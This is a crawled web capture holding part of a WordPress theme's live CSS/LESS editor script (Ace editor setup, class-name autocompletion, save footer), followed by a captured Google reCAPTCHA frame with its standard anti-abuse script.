											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_695e674653716");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U6rITFtm7f8c3Mox92GxlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768068554936');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>